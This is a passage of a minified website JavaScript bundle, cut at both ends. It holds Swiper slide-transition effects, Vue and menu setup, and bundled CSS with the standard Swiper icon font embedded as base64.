0px)`)}},setTransition:e=>{const{transformEl:n}=t.params.fadeEffect;(n?t.slides.find(n):t.slides).transition(e),uc({swiper:t,duration:e,transformEl:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),lc({effect:"cube",swiper:t,on:r,setTranslate:()=>{const{$el:e,$wrapperEl:n,slides:r,width:i,height:a,rtlTranslate:s,size:o,browser:l}=t,c=t.params.cubeEffect,u=t.isHorizontal(),p=t.virtual&&t.params.virtual.enabled;let d,f=0;c.shadow&&(u?(d=n.find(".swiper-cube-shadow"),0===d.length&&(d=hl('<div class="swiper-cube-shadow"></div>'),n.append(d)),d.css({height:`${i}px`})):(d=e.find(".swiper-cube-shadow"),0===d.length&&(d=hl('<div class="swiper-cube-shadow"></div>'),e.append(d))));for(let e=0;e<r.length;e+=1){const t=r.eq(e);let n=e;p&&(n=parseInt(t.attr("data-swiper-slide-index"),10));let i=90*n,a=Math.floor(i/360);s&&(i=-i,a=Math.floor(-i/360));const l=Math.max(Math.min(t[0].progress,1),-1);let d=0,h=0,v=0;n%4==0?(d=4*-a*o,v=0):(n-1)%4==0?(d=0,v=4*-a*o):(n-2)%4==0?(d=o+4*a*o,v=o):(n-3)%4==0&&(d=-o,v=3*o+4*o*a),s&&(d=-d),u||(h=d,d=0);const m=`rotateX(${u?0:-i}deg) rotateY(${u?i:0}deg) translate3d(${d}px, ${h}px, ${v}px)`;if(l<=1&&l>-1&&(f=90*n+90*l,s&&(f=90*-n-90*l)),t.transform(m),c.slideShadows){let e=u?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=u?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=hl(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),t.append(e)),0===n.length&&(n=hl(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),t.append(n)),e.length&&(e[0].style.opacity=Math.max(-l,0)),n.length&&(n[0].style.opacity=Math.max(l,0))}}if(n.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),c.shadow)if(u)d.transform(`translate3d(0px, ${i/2+c.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=c.shadowScale,r=c.shadowScale/t,i=c.shadowOffset;d.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=l.isSafari||l.isWebView?-o/2:0;n.transform(`translate3d(0px,0,${h}px) rotateX(${t.isHorizontal()?0:f}deg) rotateY(${t.isHorizontal()?-f:0}deg)`)},setTransition:e=>{const{$el:n,slides:r}=t;r.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&n.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),lc({effect:"flip",swiper:t,on:r,setTranslate:()=>{const{slides:e,rtlTranslate:n}=t,r=t.params.flipEffect;for(let i=0;i<e.length;i+=1){const a=e.eq(i);let s=a[0].progress;t.params.flipEffect.limitRotation&&(s=Math.max(Math.min(a[0].progress,1),-1));const o=a[0].swiperSlideOffset;let l=-180*s,c=0,u=t.params.cssMode?-o-t.translate:-o,p=0;if(t.isHorizontal()?n&&(l=-l):(p=u,u=0,c=-l,l=0),a[0].style.zIndex=-Math.abs(Math.round(s))+e.length,r.slideShadows){let e=t.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=t.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===e.length&&(e=pc(r,a,t.isHorizontal()?"left":"top")),0===n.length&&(n=pc(r,a,t.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-s,0)),n.length&&(n[0].style.opacity=Math.max(s,0))}const d=`translate3d(${u}px, ${p}px, 0px) rotateX(${c}deg) rotateY(${l}deg)`;cc(r,a).transform(d)}},setTransition:e=>{const{transformEl:n}=t.params.flipEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),uc({swiper:t,duration:e,transformEl:n})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),lc({effect:"coverflow",swiper:t,on:r,setTranslate:()=>{const{width:e,height:n,slides:r,slidesSizesGrid:i}=t,a=t.params.coverflowEffect,s=t.isHorizontal(),o=t.translate,l=s?e/2-o:n/2-o,c=s?a.rotate:-a.rotate,u=a.depth;for(let e=0,t=r.length;e<t;e+=1){const t=r.eq(e),n=i[e],o=(l-t[0].swiperSlideOffset-n/2)/n,p="function"==typeof a.modifier?a.modifier(o):o*a.modifier;let d=s?c*p:0,f=s?0:c*p,h=-u*Math.abs(p),v=a.stretch;"string"==typeof v&&-1!==v.indexOf("%")&&(v=parseFloat(a.stretch)/100*n);let m=s?0:v*p,g=s?v*p:0,w=1-(1-a.scale)*Math.abs(p);Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(d)<.001&&(d=0),Math.abs(f)<.001&&(f=0),Math.abs(w)<.001&&(w=0);const y=`translate3d(${g}px,${m}px,${h}px)  rotateX(${f}deg) rotateY(${d}deg) scale(${w})`;if(cc(a,t).transform(y),t[0].style.zIndex=1-Math.abs(Math.round(p)),a.slideShadows){let e=s?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),n=s?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=pc(a,t,s?"left":"top")),0===n.length&&(n=pc(a,t,s?"right":"bottom")),e.length&&(e[0].style.opacity=p>0?p:0),n.length&&(n[0].style.opacity=-p>0?-p:0)}}},setTransition:e=>{const{transformEl:n}=t.params.coverflowEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;lc({effect:"creative",swiper:t,on:r,setTranslate:()=>{const{slides:e,$wrapperEl:n,slidesSizesGrid:r}=t,a=t.params.creativeEffect,{progressMultiplier:s}=a,o=t.params.centeredSlides;if(o){const e=r[0]/2-t.params.slidesOffsetBefore||0;n.transform(`translateX(calc(50% - ${e}px))`)}for(let n=0;n<e.length;n+=1){const r=e.eq(n),l=r[0].progress,c=Math.min(Math.max(r[0].progress,-a.limitProgress),a.limitProgress);let u=c;o||(u=Math.min(Math.max(r[0].originalProgress,-a.limitProgress),a.limitProgress));const p=r[0].swiperSlideOffset,d=[t.params.cssMode?-p-t.translate:-p,0,0],f=[0,0,0];let h=!1;t.isHorizontal()||(d[1]=d[0],d[0]=0);let v={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};c<0?(v=a.next,h=!0):c>0&&(v=a.prev,h=!0),d.forEach(((e,t)=>{d[t]=`calc(${e}px + (${i(v.translate[t])} * ${Math.abs(c*s)}))`})),f.forEach(((e,t)=>{f[t]=v.rotate[t]*Math.abs(c*s)})),r[0].style.zIndex=-Math.abs(Math.round(l))+e.length;const m=d.join(", "),g=`rotateX(${f[0]}deg) rotateY(${f[1]}deg) rotateZ(${f[2]}deg)`,w=u<0?`scale(${1+(1-v.scale)*u*s})`:`scale(${1-(1-v.scale)*u*s})`,y=u<0?1+(1-v.opacity)*u*s:1-(1-v.opacity)*u*s,b=`translate3d(${m}) ${g} ${w}`;if(h&&v.shadow||!h){let e=r.children(".swiper-slide-shadow");if(0===e.length&&v.shadow&&(e=pc(a,r)),e.length){const t=a.shadowPerProgress?c*(1/a.limitProgress):c;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=cc(a,r);x.transform(b).css({opacity:y}),v.origin&&x.css("transform-origin",v.origin)}},setTransition:e=>{const{transformEl:n}=t.params.creativeEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),uc({swiper:t,duration:e,transformEl:n,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),lc({effect:"cards",swiper:t,on:r,setTranslate:()=>{const{slides:e,activeIndex:n}=t,r=t.params.cardsEffect,{startTranslate:i,isTouched:a}=t.touchEventsData,s=t.translate;for(let o=0;o<e.length;o+=1){const l=e.eq(o),c=l[0].progress,u=Math.min(Math.max(c,-4),4);let p=l[0].swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(p-=e[0].swiperSlideOffset);let d=t.params.cssMode?-p-t.translate:-p,f=0;const h=-100*Math.abs(u);let v=1,m=-2*u,g=8-.75*Math.abs(u);const w=t.virtual&&t.params.virtual.enabled?t.virtual.from+o:o,y=(w===n||w===n-1)&&u>0&&u<1&&(a||t.params.cssMode)&&s<i,b=(w===n||w===n+1)&&u<0&&u>-1&&(a||t.params.cssMode)&&s>i;if(y||b){const e=(1-Math.abs((Math.abs(u)-.5)/.5))**.5;m+=-28*u*e,v+=-.5*e,g+=96*e,f=-25*e*Math.abs(u)+"%"}if(d=u<0?`calc(${d}px + (${g*Math.abs(u)}%))`:u>0?`calc(${d}px + (-${g*Math.abs(u)}%))`:`${d}px`,!t.isHorizontal()){const e=f;f=d,d=e}const x=u<0?""+(1+(1-v)*u):""+(1-(1-v)*u),_=`\n        translate3d(${d}, ${f}, ${h}px)\n        rotateZ(${r.rotate?m:0}deg)\n        scale(${x})\n      `;if(r.slideShadows){let e=l.find(".swiper-slide-shadow");0===e.length&&(e=pc(r,l)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(u)-.5)/.5,0),1))}l[0].style.zIndex=-Math.abs(Math.round(c))+e.length;cc(r,l).transform(_)}},setTransition:e=>{const{transformEl:n}=t.params.cardsEffect;(n?t.slides.find(n):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),uc({swiper:t,duration:e,transformEl:n})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}];ec.use(dc);var fc=n(88),hc={insert:"head",singleton:!1};Xo()(fc.Z,hc);fc.Z.locals;var vc,mc;n(479),Zn.config.devtools=!0,window.Swiper=ec,window.Vue=new Zn({el:"#app",delimiters:["${","}"],components:{"accordion-list":el}}),document.getElementById("useCasesDropdown")&&(vc=document.getElementById("useCasesDropdown"),mc=document.querySelector(".useCasesMenu"),vc.addEventListener("mouseover",(function(){vc.classList.add("open"),mc.style.display="block"})),vc.addEventListener("mouseleave",(function(){vc.classList.remove("open"),mc.style.display="none"}))),$(document).ready((function(){$(".mobileMenu__primary .useCases").click((function(){$(".useCasesNav").show()})),$(".closeUseCases").click((function(){$(".useCasesNav").hide()})),$(".hamburgerButton").click((function(){$(".useCasesNav").hide()}))}));var gc,wc=document.getElementsByClassName("useCasesHeading");for(gc=0;gc<wc.length;gc++)wc[gc].addEventListener("click",(function(){var e=this.nextElementSibling;if("block"===e.style.display)e.style.display="none";else{for(var t=document.querySelectorAll(".useCasesHeading.active"),n=0;n<t.length;n++)t[n].classList.remove("active"),t[n].nextElementSibling.style.display="none";this.classList.toggle("active"),e.style.display="block"}}))},479:(e,t,n)=>{window._=n(486),window.axios=n(669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest"},421:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(645),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'.accordion-list *{-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px;transform:translateZ(0);will-change:height}.accordion-list__item{border-bottom:1px solid var(--brand-grey-2)}.accordion-list__item:first-child{border-top:1px solid var(--brand-grey-2)}.accordion-list__header{cursor:pointer;padding:1rem 0;position:relative}.accordion-list__header h3{font-size:18px;padding-bottom:0;padding-right:calc(1rem + 16px);position:relative}@media (min-width:1024px){.accordion-list__header h3{font-size:32px}}.accordion-list__header:after{background-image:url(/build/images/icons/icon-accordion-arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:16px;margin-left:1rem;position:absolute;right:0;top:calc(16px + 1rem);transform:translateY(-50%);width:16px}.accordion-list__header.open:after{transform:translateY(-50%) rotate(180deg)}@media (min-width:768px){.accordion-list__header{padding:1rem 0}.accordion-list__header:after{top:calc(16px + 2rem)}.accordion-list__header h3{max-width:75%}}.accordion-list__content p{font-weight:400}.accordion-list__content.expand-enter-active,.accordion-list__content.expand-leave-active{overflow:hidden;transition:opacity .35s ease-in-out,height .35s ease-in-out}.accordion-list__content.expand-enter,.accordion-list__content.expand-leave-to{height:0;opacity:0;transition:opacity .35s ease-in-out,height .35s ease-in-out}',""]);const a=i},88:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(645),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-slide-visible .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube 